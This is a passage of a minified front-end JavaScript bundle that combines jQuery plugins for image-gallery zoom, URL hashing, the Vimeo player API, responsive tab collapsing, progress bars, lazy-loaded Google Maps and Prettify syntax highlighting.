i;c.core.$outer.hasClass("lg-zoomed")?e=1:f>h&&(i=f/h,e=i||2),c.pageX=a.pageX||a.originalEvent.targetTouches[0].pageX,c.pageY=a.pageY||a.originalEvent.targetTouches[0].pageY,g(),setTimeout(function(){c.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")},10)},i=!1;c.core.$el.on("onAferAppendSlide.lg.tm.zoom",function(a,b){var d=c.core.$slide.eq(b).find(".lg-image");d.on("dblclick",function(a){h(a,d,b)}),d.on("touchstart",function(a){i?(clearTimeout(i),i=null,h(a,d,b)):i=setTimeout(function(){i=null},300),a.preventDefault()})}),a(b).on("resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom",function(){c.pageX=a(b).width()/2,c.pageY=a(b).height()/2+a(b).scrollTop(),f(e)}),a("#lg-zoom-out").on("click.lg",function(){c.core.$outer.find(".lg-current .lg-image").length&&(e-=c.core.s.scale,g())}),a("#lg-zoom-in").on("click.lg",function(){c.core.$outer.find(".lg-current .lg-image").length&&(e+=c.core.s.scale,g())}),c.core.$el.on("onBeforeSlide.lg.tm",function(){e=1,c.resetZoom()}),c.core.isTouch||c.zoomDrag(),c.core.isTouch&&c.zoomSwipe()},f.prototype.resetZoom=function(){this.core.$outer.removeClass("lg-zoomed"),this.core.$slide.find(".lg-img-wrap").removeAttr("style data-x data-y"),this.core.$slide.find(".lg-image").removeAttr("style data-scale"),this.pageX=a(b).width()/2,this.pageY=a(b).height()/2+a(b).scrollTop()},f.prototype.zoomSwipe=function(){var a=this,b={},c={},d=!1,e=!1,f=!1;a.core.$slide.on("touchstart.lg",function(c){if(a.core.$outer.hasClass("lg-zoomed")){var d=a.core.$slide.eq(a.core.index).find(".lg-object");f=d.outerHeight()*d.attr("data-scale")>a.core.$outer.find(".lg").height(),e=d.outerWidth()*d.attr("data-scale")>a.core.$outer.find(".lg").width(),(e||f)&&(c.preventDefault(),b={x:c.originalEvent.targetTouches[0].pageX,y:c.originalEvent.targetTouches[0].pageY})}}),a.core.$slide.on("touchmove.lg",function(g){if(a.core.$outer.hasClass("lg-zoomed")){var h,i,j=a.core.$slide.eq(a.core.index).find(".lg-img-wrap");g.preventDefault(),d=!0,c={x:g.originalEvent.targetTouches[0].pageX,y:g.originalEvent.targetTouches[0].pageY},a.core.$outer.addClass("lg-zoom-dragging"),i=f?-Math.abs(j.attr("data-y"))+(c.y-b.y):-Math.abs(j.attr("data-y")),h=e?-Math.abs(j.attr("data-x"))+(c.x-b.x):-Math.abs(j.attr("data-x")),(Math.abs(c.x-b.x)>15||Math.abs(c.y-b.y)>15)&&j.css("transform","translate3d("+h+"px, "+i+"px, 0)")}}),a.core.$slide.on("touchend.lg",function(){a.core.$outer.hasClass("lg-zoomed")&&d&&(d=!1,a.core.$outer.removeClass("lg-zoom-dragging"),a.touchendZoom(b,c,e,f))})},f.prototype.zoomDrag=function(){var c=this,d={},e={},f=!1,g=!1,h=!1,i=!1;c.core.$slide.on("mousedown.lg.zoom",function(b){var e=c.core.$slide.eq(c.core.index).find(".lg-object");i=e.outerHeight()*e.attr("data-scale")>c.core.$outer.find(".lg").height(),h=e.outerWidth()*e.attr("data-scale")>c.core.$outer.find(".lg").width(),c.core.$outer.hasClass("lg-zoomed")&&a(b.target).hasClass("lg-object")&&(h||i)&&(b.preventDefault(),d={x:b.pageX,y:b.pageY},f=!0,c.core.$outer.scrollLeft+=1,c.core.$outer.scrollLeft-=1,c.core.$outer.removeClass("lg-grab").addClass("lg-grabbing"))}),a(b).on("mousemove.lg.zoom",function(a){if(f){var b,j,k=c.core.$slide.eq(c.core.index).find(".lg-img-wrap");g=!0,e={x:a.pageX,y:a.pageY},c.core.$outer.addClass("lg-zoom-dragging"),j=i?-Math.abs(k.attr("data-y"))+(e.y-d.y):-Math.abs(k.attr("data-y")),b=h?-Math.abs(k.attr("data-x"))+(e.x-d.x):-Math.abs(k.attr("data-x")),k.css("transform","translate3d("+b+"px, "+j+"px, 0)")}}),a(b).on("mouseup.lg.zoom",function(a){f&&(f=!1,c.core.$outer.removeClass("lg-zoom-dragging"),!g||d.x===e.x&&d.y===e.y||(e={x:a.pageX,y:a.pageY},c.touchendZoom(d,e,h,i)),g=!1),c.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")})},f.prototype.touchendZoom=function(a,b,c,d){var e=this,f=e.core.$slide.eq(e.core.index).find(".lg-img-wrap"),g=e.core.$slide.eq(e.core.index).find(".lg-object"),h=-Math.abs(f.attr("data-x"))+(b.x-a.x),i=-Math.abs(f.attr("data-y"))+(b.y-a.y),j=(e.core.$outer.find(".lg").height()-g.outerHeight())/2,k=Math.abs(g.outerHeight()*Math.abs(g.attr("data-scale"))-e.core.$outer.find(".lg").height()+j),l=(e.core.$outer.find(".lg").width()-g.outerWidth())/2,m=Math.abs(g.outerWidth()*Math.abs(g.attr("data-scale"))-e.core.$outer.find(".lg").width()+l);(Math.abs(b.x-a.x)>15||Math.abs(b.y-a.y)>15)&&(d&&(-k>=i?i=-k:i>=-j&&(i=-j)),c&&(-m>=h?h=-m:h>=-l&&(h=-l)),d?f.attr("data-y",Math.abs(i)):i=-Math.abs(f.attr("data-y")),c?f.attr("data-x",Math.abs(h)):h=-Math.abs(f.attr("data-x")),f.css("transform","translate3d("+h+"px, "+i+"px, 0)"))},f.prototype.destroy=function(){var c=this;c.core.$el.off(".lg.zoom"),a(b).off(".lg.zoom"),c.core.$slide.off(".lg.zoom"),c.core.$el.off(".lg.tm.zoom"),c.resetZoom(),clearTimeout(c.zoomabletimeout),c.zoomabletimeout=!1},a.fn.lightGallery.modules.zoom=f}(jQuery,window,document),function(a,b,c,d){"use strict";var e={hash:!0},f=function(c){return this.core=a(c).data("lightGallery"),this.core.s=a.extend({},e,this.core.s),this.core.s.hash&&(this.oldHash=b.location.hash,this.init()),this};f.prototype.init=function(){var c,d=this;d.core.$el.on("onAfterSlide.lg.tm",function(a,c,e){b.location.hash="lg="+d.core.s.galleryId+"&slide="+e}),a(b).on("hashchange",function(){c=b.location.hash;var a=parseInt(c.split("&slide=")[1],10);c.indexOf("lg="+d.core.s.galleryId)>-1?d.core.slide(a):d.core.lGalleryOn&&d.core.destroy()})},f.prototype.destroy=function(){this.oldHash&&this.oldHash.indexOf("lg="+this.core.s.galleryId)<0?b.location.hash=this.oldHash:history.pushState?history.pushState("",c.title,b.location.pathname+b.location.search):b.location.hash=""},a.fn.lightGallery.modules.hash=f}(jQuery,window,document);
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}();
!function ($){
"use strict";
var TabCollapse=function (el, options){
this.options=options;
this.$tabs=$(el);
this._accordionVisible=false;
this._initAccordion();
this._checkStateOnResize();
var that=this;
setTimeout(function(){
that.checkState();
}, 0);
};
TabCollapse.DEFAULTS={
accordionClass: 'visible-xs',
tabsClass: 'hidden-xs',
accordionTemplate: function(heading, groupId, parentId, active){
return  '<div class="panel panel-default">' +
'   <div class="panel-heading">' +
'      <h4 class="panel-title">' +
'      </h4>' +
'   </div>' +
'   <div id="' + groupId + '" class="panel-collapse collapse ' + (active ? 'in':'') + '">' +
'       <div class="panel-body js-tabcollapse-panel-body">' +
'       </div>' +
'   </div>' +
'</div>'
}};
TabCollapse.prototype.checkState=function(){
if(this.$tabs.is(':visible')&&this._accordionVisible){
this.showTabs();
this._accordionVisible=false;
}else if(this.$accordion.is(':visible')&&!this._accordionVisible){
this.showAccordion();
this._accordionVisible=true;
}};
TabCollapse.prototype.showTabs=function(){
var view=this;
this.$tabs.trigger($.Event('show-tabs.bs.tabcollapse'));
var $panelHeadings=this.$accordion.find('.js-tabcollapse-panel-heading').detach();
$panelHeadings.each(function(){
var $panelHeading=$(this),
$parentLi=$panelHeading.data('bs.tabcollapse.parentLi');
var $oldHeading=view._panelHeadingToTabHeading($panelHeading);
$parentLi.removeClass('active');
if($parentLi.parent().hasClass('dropdown-menu')&&!$parentLi.siblings('li').hasClass('active')){
$parentLi.parent().parent().removeClass('active');
}
if(!$oldHeading.hasClass('collapsed')){
$parentLi.addClass('active');
if($parentLi.parent().hasClass('dropdown-menu')){
$parentLi.parent().parent().addClass('active');
}}else{
$oldHeading.removeClass('collapsed');
}
$parentLi.append($panelHeading);
});
if(!$('li').hasClass('active')){
$('li').first().addClass('active')
}
var $panelBodies=this.$accordion.find('.js-tabcollapse-panel-body');
$panelBodies.each(function(){
var $panelBody=$(this),
$tabPane=$panelBody.data('bs.tabcollapse.tabpane');
$tabPane.append($panelBody.contents().detach());
});
this.$accordion.html('');
if(this.options.updateLinks){
var $tabContents=this.getTabContentElement();
$tabContents.find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){
var $el=$(this);
var href=$el.attr('href').replace(/-collapse$/g, '');
$el.attr({
'data-toggle': $el.attr('data-toggle-was'),
'data-toggle-was': '',
'data-parent': '',
href: href
});
});
}
this.$tabs.trigger($.Event('shown-tabs.bs.tabcollapse'));
};
TabCollapse.prototype.getTabContentElement=function(){
var $tabContents=$(this.options.tabContentSelector);
if($tabContents.length===0){
$tabContents=this.$tabs.siblings('.tab-content');
}
return $tabContents;
};
TabCollapse.prototype.showAccordion=function(){
this.$tabs.trigger($.Event('show-accordion.bs.tabcollapse'));
var $headings=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),
view=this;
$headings.each(function(){
var $heading=$(this),
$parentLi=$heading.parent();
$heading.data('bs.tabcollapse.parentLi', $parentLi);
view.$accordion.append(view._createAccordionGroup(view.$accordion.attr('id'), $heading.detach()));
});
if(this.options.updateLinks){
var parentId=this.$accordion.attr('id');
var $selector=this.$accordion.find('.js-tabcollapse-panel-body');
$selector.find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){
var $el=$(this);
var href=$el.attr('href') + '-collapse';
$el.attr({
'data-toggle-was': $el.attr('data-toggle'),
'data-toggle': 'collapse',
'data-parent': '#' + parentId,
href: href
});
});
}
this.$tabs.trigger($.Event('shown-accordion.bs.tabcollapse'));
};
TabCollapse.prototype._panelHeadingToTabHeading=function($heading){
var href=$heading.attr('href').replace(/-collapse$/g, '');
$heading.attr({
'data-toggle': 'tab',
'href': href,
'data-parent': ''
});
return $heading;
};
TabCollapse.prototype._tabHeadingToPanelHeading=function($heading, groupId, parentId, active){
$heading.addClass('js-tabcollapse-panel-heading ' + (active ? '':'collapsed'));
$heading.attr({
'data-toggle': 'collapse',
'data-parent': '#' + parentId,
'href': '#' + groupId
});
return $heading;
};
TabCollapse.prototype._checkStateOnResize=function(){
var view=this;
$(window).resize(function(){
clearTimeout(view._resizeTimeout);
view._resizeTimeout=setTimeout(function(){
view.checkState();
}, 100);
});
};
TabCollapse.prototype._initAccordion=function(){
var randomString=function(){
var result="",
possible="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
for(var i=0; i < 5; i++){
result +=possible.charAt(Math.floor(Math.random() * possible.length));
}
return result;
};
var srcId=this.$tabs.attr('id'),
accordionId=(srcId ? srcId:randomString()) + '-accordion';
this.$accordion=$('<div class="panel-group ' + this.options.accordionClass + '" id="' + accordionId +'"></div>');
this.$tabs.after(this.$accordion);
this.$tabs.addClass(this.options.tabsClass);
this.getTabContentElement().addClass(this.options.tabsClass);
};
TabCollapse.prototype._createAccordionGroup=function(parentId, $heading){
var tabSelector=$heading.attr('data-target'),
active=$heading.data('bs.tabcollapse.parentLi').is('.active');
if(!tabSelector){
tabSelector=$heading.attr('href');
tabSelector=tabSelector&&tabSelector.replace(/.*(?=#[^\s]*$)/, '');
}
var $tabPane=$(tabSelector),
groupId=$tabPane.attr('id') + '-collapse',
$panel=$(this.options.accordionTemplate($heading, groupId, parentId, active));
$panel.find('.panel-heading > .panel-title').append(this._tabHeadingToPanelHeading($heading, groupId, parentId, active));
$panel.find('.panel-body').append($tabPane.contents().detach())
.data('bs.tabcollapse.tabpane', $tabPane);
return $panel;
};
$.fn.tabCollapse=function (option){
return this.each(function (){
var $this=$(this);
var data=$this.data('bs.tabcollapse');
var options=$.extend({}, TabCollapse.DEFAULTS, $this.data(), typeof option==='object'&&option);
if(!data) $this.data('bs.tabcollapse', new TabCollapse(this, options));
});
};
$.fn.tabCollapse.Constructor=TabCollapse;
}(window.jQuery);
(function($){
jQuery.fn.progressBar=function(options){
var defaults={
height:"30",
backgroundColor:"#E0E0E0",
barColor:"#F97352",
targetBarColor:"#CCC",
percentage:true,
shadow:false,
border:false,
animation:false,
animateTarget:false,
};
var settings=$.extend({}, defaults, options);
return this.each(function(){
var elem=$(this);
$.fn.replaceProgressBar(elem, settings);
});
};
$.fn.replaceProgressBar=function(item, settings){
var skill=item.text();
var progress=item.data('width');
var target=item.data('target');
var bar_classes=' ';
var animation_class='';
var bar_styles='background-color:' + settings.backgroundColor + ';height:' + settings.height + 'px;';
if(settings.shadow){ bar_classes +='shadow'; }
if(settings.border){ bar_classes +=' border'; }
if(settings.animation){ animation_class=' animate'; }
var overlay='<div class="sonny_progressbar' + animation_class + '" data-width="' + progress + '">';
overlay +='<p class="title">' + skill + '</p>';
overlay +='<div class="bar-container' + bar_classes + '" style="' + bar_styles + '">';
overlay +='<span class="backgroundBar"></span>';
if(target){
if(settings.animateTarget){
overlay +='<span class="targetBar loader" style="width:' + target + '%;background-color:' + settings.targetBarColor + ';"></span>';
}else{
overlay +='<span class="targetBar" style="width:' + target + '%;background-color:' + settings.targetBarColor + ';"></span>';
}}
if(settings.animation){
overlay +='<span class="bar" style="background-color:' + settings.barColor + ';"></span>';
}else{
overlay +='<span class="bar" style="width:' + progress + '%;background-color:' + settings.barColor + ';"></span>';
}
if(settings.percentage){
overlay +='<span class="progress-percent" style="line-height:' + settings.height + 'px;">' + progress + '%</span>';
}
overlay +='</div></div>';
$(item).replaceWith(overlay);
};
var animate=function(){
var doc_height=$(window).height();
$('.sonny_progressbar.animate').each(function(){
var position=$(this).offset().top;
if(( $(window).scrollTop() + doc_height - 60) > position){
var progress=$(this).data('width') + "%";
$(this).removeClass('animate');
$(this).find('.bar').css('opacity', '1');
$(this).find('.bar').animate({
width:progress,
opacity:1
}, 3000);
}});
};
$(window).scroll(function(){
if($('.sonny_progressbar.animate').length < 1){
return;
}
animate();
});
})(jQuery);
;window.googleMapsScriptLoaded=function(){$(window).trigger("googleMapsScriptLoaded")},function(i,a){"use strict";var e=i(a),n=i("body"),o=e.height(),t=0,r=function(i,a){var e=null;return function(){var n=this,o=arguments;clearTimeout(e),e=setTimeout(function(){a.apply(n,o)},i)}},s=function(i,a){var e,n;return function(){var o=this,t=arguments,r=+new Date;e&&e+i>r?(clearTimeout(n),n=setTimeout(function(){e=r,a.apply(o,t)},i)):(e=r,a.apply(o,t))}},c=!1,l=!1,p=i([]),g=function(){t=e.scrollTop(),p.each(function(){var a=i(this),e=a.data("options");if(a.offset().top-t>1*o)return!0;if(!c&&!l){var r={callback:"googleMapsScriptLoaded",signed_in:e.signed_in};e.key&&(r.key=e.key),e.libraries&&(r.libraries=e.libraries),e.language&&(r.language=e.language),e.region&&(r.region=e.region),n.append('<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&'+i.param(r)+'"></script>'),l=!0}if(!c)return!0;var s=new google.maps.Map(this,{zoom:15});e.callback!==!1&&e.callback(this,s),p=p.not(a)})};e.on("googleMapsScriptLoaded",function(){c=!0,g()}).on("scroll",s(500,g)).on("resize",r(1e3,function(){o=e.height(),g()})),i.fn.lazyLoadGoogleMaps=function(a){return a=i.extend({key:!1,libraries:!1,signed_in:!1,language:!1,region:!1,callback:!1},a),this.each(function(){var e=i(this);e.data("options",a),p=p.add(e)}),g(),this.debounce=r,this.throttle=s,this}}(jQuery,window,document);
!function(){
window.PR_SHOULD_USE_CONTINUATION=!0;
(function(){function T(a){function d(e){var b=e.charCodeAt(0);if(92!==b)return b;var a=e.charAt(1);return(b=w[a])?b:"0"<=a&&"7">=a?parseInt(e.substring(1),8):"u"===a||"x"===a?parseInt(e.substring(2),16):e.charCodeAt(1)}function f(e){if(32>e)return(16>e?"\\x0":"\\x")+e.toString(16);e=String.fromCharCode(e);return"\\"===e||"-"===e||"]"===e||"^"===e?"\\"+e:e}function b(e){var b=e.substring(1,e.length-1).match(/\\u[0-9A-Fa-f]{4}|\\x[0-9A-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\s\S]|-|[^-\\]/g);e=
[];var a="^"===b[0],c=["["];a&&c.push("^");for(var a=a?1:0,g=b.length;a<g;++a){var h=b[a];if(/\\[bdsw]/i.test(h))c.push(h);else{var h=d(h),k;a+2<g&&"-"===b[a+1]?(k=d(b[a+2]),a+=2):k=h;e.push([h,k]);65>k||122<h||(65>k||90<h||e.push([Math.max(65,h)|32,Math.min(k,90)|32]),97>k||122<h||e.push([Math.max(97,h)&-33,Math.min(k,122)&-33]))}}e.sort(function(e,a){return e[0]-a[0]||a[1]-e[1]});b=[];g=[];for(a=0;a<e.length;++a)h=e[a],h[0]<=g[1]+1?g[1]=Math.max(g[1],h[1]):b.push(g=h);for(a=0;a<b.length;++a)h=b[a],
c.push(f(h[0])),h[1]>h[0]&&(h[1]+1>h[0]&&c.push("-"),c.push(f(h[1])));c.push("]");return c.join("")}function v(e){for(var a=e.source.match(/(?:\[(?:[^\x5C\x5D]|\\[\s\S])*\]|\\u[A-Fa-f0-9]{4}|\\x[A-Fa-f0-9]{2}|\\[0-9]+|\\[^ux0-9]|\(\?[:!=]|[\(\)\^]|[^\x5B\x5C\(\)\^]+)/g),c=a.length,d=[],g=0,h=0;g<c;++g){var k=a[g];"("===k?++h:"\\"===k.charAt(0)&&(k=+k.substring(1))&&(k<=h?d[k]=-1:a[g]=f(k))}for(g=1;g<d.length;++g)-1===d[g]&&(d[g]=++A);for(h=g=0;g<c;++g)k=a[g],"("===k?(++h,d[h]||(a[g]="(?:")):"\\"===k.charAt(0)&&(k=+k.substring(1))&&k<=h&&(a[g]="\\"+d[k]);for(g=0;g<c;++g)"^"===a[g]&&"^"!==a[g+1]&&(a[g]="");if(e.ignoreCase&&n)for(g=0;g<c;++g)k=a[g],e=k.charAt(0),2<=k.length&&"["===e?a[g]=b(k):"\\"!==e&&(a[g]=k.replace(/[a-zA-Z]/g,function(a){a=a.charCodeAt(0);return"["+String.fromCharCode(a&-33,a|32)+"]"}));return a.join("")}for(var A=0,n=!1,l=!1,m=0,c=a.length;m<c;++m){var p=a[m];if(p.ignoreCase)l=!0;else if(/[a-z]/i.test(p.source.replace(/\\u[0-9a-f]{4}|\\x[0-9a-f]{2}|\\[^ux]/gi,""))){n=!0;
l=!1;break}}for(var w={b:8,t:9,n:10,v:11,f:12,r:13},r=[],m=0,c=a.length;m<c;++m){p=a[m];if(p.global||p.multiline)throw Error(""+p);r.push("(?:"+v(p)+")")}return new RegExp(r.join("|"),l?"gi":"g")}function U(a,d){function f(a){var c=a.nodeType;if(1==c){if(!b.test(a.className)){for(c=a.firstChild;c;c=c.nextSibling)f(c);c=a.nodeName.toLowerCase();if("br"===c||"li"===c)v[l]="\n",n[l<<1]=A++,n[l++<<1|1]=a}}else if(3==c||4==c)c=a.nodeValue,c.length&&(c=d?c.replace(/\r\n?/g,"\n"):c.replace(/[ \t\r\n]+/g,
" "),v[l]=c,n[l<<1]=A,A+=c.length,n[l++<<1|1]=a)}var b=/(?:^|\s)nocode(?:\s|$)/,v=[],A=0,n=[],l=0;f(a);return{a:v.join("").replace(/\n$/,""),c:n}}function J(a,d,f,b,v){f&&(a={h:a,l:1,j:null,m:null,a:f,c:null,i:d,g:null},b(a),v.push.apply(v,a.g))}function V(a){for(var d=void 0,f=a.firstChild;f;f=f.nextSibling)var b=f.nodeType,d=1===b?d?a:f:3===b?W.test(f.nodeValue)?a:d:d;return d===a?void 0:d}function G(a,d){function f(a){for(var l=a.i,m=a.h,c=[l,"pln"],p=0,w=a.a.match(v)||[],r={},e=0,t=w.length;e<
t;++e){var z=w[e],q=r[z],g=void 0,h;if("string"===typeof q)h=!1;else{var k=b[z.charAt(0)];if(k)g=z.match(k[1]),q=k[0];else{for(h=0;h<A;++h)if(k=d[h],g=z.match(k[1])){q=k[0];break}g||(q="pln")}!(h=5<=q.length&&"lang-"===q.substring(0,5))||g&&"string"===typeof g[1]||(h=!1,q="src");h||(r[z]=q)}k=p;p+=z.length;if(h){h=g[1];var B=z.indexOf(h),D=B+h.length;g[2]&&(D=z.length-g[2].length,B=D-h.length);q=q.substring(5);J(m,l+k,z.substring(0,B),f,c);J(m,l+k+B,h,K(q,h),c);J(m,l+k+D,z.substring(D),f,c)}else c.push(l+
k,q)}a.g=c}var b={},v;(function(){for(var f=a.concat(d),l=[],m={},c=0,p=f.length;c<p;++c){var w=f[c],r=w[3];if(r)for(var e=r.length;0<=--e;)b[r.charAt(e)]=w;w=w[1];r=""+w;m.hasOwnProperty(r)||(l.push(w),m[r]=null)}l.push(/[\0-\uffff]/);v=T(l)})();var A=d.length;return f}function y(a){var d=[],f=[];a.tripleQuotedStrings?d.push(["str",/^(?:\'\'\'(?:[^\'\\]|\\[\s\S]|\'{1,2}(?=[^\']))*(?:\'\'\'|$)|\"\"\"(?:[^\"\\]|\\[\s\S]|\"{1,2}(?=[^\"]))*(?:\"\"\"|$)|\'(?:[^\\\']|\\[\s\S])*(?:\'|$)|\"(?:[^\\\"]|\\[\s\S])*(?:\"|$))/,
null,"'\""]):a.multiLineStrings?d.push(["str",/^(?:\'(?:[^\\\']|\\[\s\S])*(?:\'|$)|\"(?:[^\\\"]|\\[\s\S])*(?:\"|$)|\`(?:[^\\\`]|\\[\s\S])*(?:\`|$))/,null,"'\"`"]):d.push(["str",/^(?:\'(?:[^\\\'\r\n]|\\.)*(?:\'|$)|\"(?:[^\\\"\r\n]|\\.)*(?:\"|$))/,null,"\"'"]);a.verbatimStrings&&f.push(["str",/^@\"(?:[^\"]|\"\")*(?:\"|$)/,null]);var b=a.hashComments;b&&(a.cStyleComments?(1<b?d.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,null,"#"]):d.push(["com",/^#(?:(?:define|e(?:l|nd)if|else|error|ifn?def|include|line|pragma|undef|warning)\b|[^\r\n]*)/,
null,"#"]),f.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h(?:h|pp|\+\+)?|[a-z]\w*)>/,null])):d.push(["com",/^#[^\r\n]*/,null,"#"]));a.cStyleComments&&(f.push(["com",/^\/\/[^\r\n]*/,null]),f.push(["com",/^\/\*[\s\S]*?(?:\*\/|$)/,null]));if(b=a.regexLiterals){var v=(b=1<b?"":"\n\r")?".":"[\\S\\s]";f.push(["lang-regex",RegExp("^(?:^^\\.?|[+-]|[!=]=?=?|\\#|%=?|&&?=?|\\(|\\*=?|[+\\-]=|->|\\/=?|::?|<<?=?|>>?>?=?|,|;|\\?|@|\\[|~|{|\\^\\^?=?|\\|\\|?=?|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\\s*("+
("/(?=[^/*"+b+"])(?:[^/\\x5B\\x5C"+b+"]|\\x5C"+v+"|\\x5B(?:[^\\x5C\\x5D"+b+"]|\\x5C"+v+")*(?:\\x5D|$))+/")+")")])}(b=a.types)&&f.push(["typ",b]);b=(""+a.keywords).replace(/^ | $/g,"");b.length&&f.push(["kwd",new RegExp("^(?:"+b.replace(/[\s,]+/g,"|")+")\\b"),null]);d.push(["pln",/^\s+/,null," \r\n\t\u00a0"]);b="^.[^\\s\\w.$@'\"`/\\\\]*";a.regexLiterals&&(b+="(?!s*/)");f.push(["lit",/^@[a-z_$][a-z_$@0-9]*/i,null],["typ",/^(?:[@_]?[A-Z]+[a-z][A-Za-z_$@0-9]*|\w+_t\b)/,null],["pln",/^[a-z_$][a-z_$@0-9]*/i,
null],["lit",/^(?:0x[a-f0-9]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+\-]?\d+)?)[a-z]*/i,null,"0123456789"],["pln",/^\\[\s\S]?/,null],["pun",new RegExp(b),null]);return G(d,f)}function L(a,d,f){function b(a){var c=a.nodeType;if(1==c&&!A.test(a.className))if("br"===a.nodeName)v(a),a.parentNode&&a.parentNode.removeChild(a);else for(a=a.firstChild;a;a=a.nextSibling)b(a);else if((3==c||4==c)&&f){var d=a.nodeValue,q=d.match(n);q&&(c=d.substring(0,q.index),a.nodeValue=c,(d=d.substring(q.index+q[0].length))&&
a.parentNode.insertBefore(l.createTextNode(d),a.nextSibling),v(a),c||a.parentNode.removeChild(a))}}function v(a){function b(a,c){var d=c?a.cloneNode(!1):a,k=a.parentNode;if(k){var k=b(k,1),e=a.nextSibling;k.appendChild(d);for(var f=e;f;f=e)e=f.nextSibling,k.appendChild(f)}return d}for(;!a.nextSibling;)if(a=a.parentNode,!a)return;a=b(a.nextSibling,0);for(var d;(d=a.parentNode)&&1===d.nodeType;)a=d;c.push(a)}for(var A=/(?:^|\s)nocode(?:\s|$)/,n=/\r\n?|\n/,l=a.ownerDocument,m=l.createElement("li");a.firstChild;)m.appendChild(a.firstChild);
for(var c=[m],p=0;p<c.length;++p)b(c[p]);d===(d|0)&&c[0].setAttribute("value",d);var w=l.createElement("ol");w.className="linenums";d=Math.max(0,d-1|0)||0;for(var p=0,r=c.length;p<r;++p)m=c[p],m.className="L"+(p+d)%10,m.firstChild||m.appendChild(l.createTextNode("\u00a0")),w.appendChild(m);a.appendChild(w)}function t(a,d){for(var f=d.length;0<=--f;){var b=d[f];I.hasOwnProperty(b)?E.console&&console.warn("cannot override language handler %s",b):I[b]=a}}function K(a,d){a&&I.hasOwnProperty(a)||(a=/^\s*</.test(d)?
"default-markup":"default-code");return I[a]}function M(a){var d=a.j;try{var f=U(a.h,a.l),b=f.a;a.a=b;a.c=f.c;a.i=0;K(d,b)(a);var v=/\bMSIE\s(\d+)/.exec(navigator.userAgent),v=v&&8>=+v[1],d=/\n/g,A=a.a,n=A.length,f=0,l=a.c,m=l.length,b=0,c=a.g,p=c.length,w=0;c[p]=n;var r,e;for(e=r=0;e<p;)c[e]!==c[e+2]?(c[r++]=c[e++],c[r++]=c[e++]):e+=2;p=r;for(e=r=0;e<p;){for(var t=c[e],z=c[e+1],q=e+2;q+2<=p&&c[q+1]===z;)q+=2;c[r++]=t;c[r++]=z;e=q}c.length=r;var g=a.h;a="";g&&(a=g.style.display,g.style.display="none");
try{for(;b<m;){var h=l[b+2]||n,k=c[w+2]||n,q=Math.min(h,k),B=l[b+1],D;if(1!==B.nodeType&&(D=A.substring(f,q))){v&&(D=D.replace(d,"\r"));B.nodeValue=D;var N=B.ownerDocument,u=N.createElement("span");u.className=c[w+1];var y=B.parentNode;y.replaceChild(u,B);u.appendChild(B);f<h&&(l[b+1]=B=N.createTextNode(A.substring(q,h)),y.insertBefore(B,u.nextSibling))}f=q;f>=h&&(b+=2);f>=k&&(w+=2)}}finally{g&&(g.style.display=a)}}catch(x){E.console&&console.log(x&&x.stack||x)}}var E=window,C=["break,continue,do,else,for,if,return,while"],
F=[[C,"auto,case,char,const,default,double,enum,extern,float,goto,inline,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],H=[F,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,delegate,dynamic_cast,explicit,export,friend,generic,late_check,mutable,namespace,nullptr,property,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],
O=[F,"abstract,assert,boolean,byte,extends,finally,final,implements,import,instanceof,interface,null,native,package,strictfp,super,synchronized,throws,transient"],P=[F,"abstract,as,base,bool,by,byte,checked,decimal,delegate,descending,dynamic,event,finally,fixed,foreach,from,group,implicit,in,interface,internal,into,is,let,lock,null,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var,virtual,where"],F=[F,"debugger,eval,export,function,get,instanceof,null,set,undefined,var,with,Infinity,NaN"],
